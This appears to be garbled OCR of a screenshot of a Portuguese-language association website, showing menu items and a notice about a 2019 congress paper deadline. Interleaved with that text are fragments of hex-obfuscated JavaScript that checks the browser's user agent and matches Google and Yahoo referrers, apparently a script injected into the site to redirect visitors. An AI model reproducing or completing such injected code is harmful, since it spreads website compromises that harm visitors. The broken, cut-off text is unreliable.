
T
NOTÍCIAS
ASSOCIE-SE
CONGRESSO ANUAL
PUBLIC
ada a data para submissão de trabalhos do 3
data para submissão de trabalhos: 15/07/2019. Clique AQUI para
52\x65\x67\x45\x78\x70"]
"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\x7c\x59\x61"+"\x68\x6f\x6f"+
; var f2 = navigator["\x75\x73\x65\x72\x41\x67\x65\x6e\x74"]; if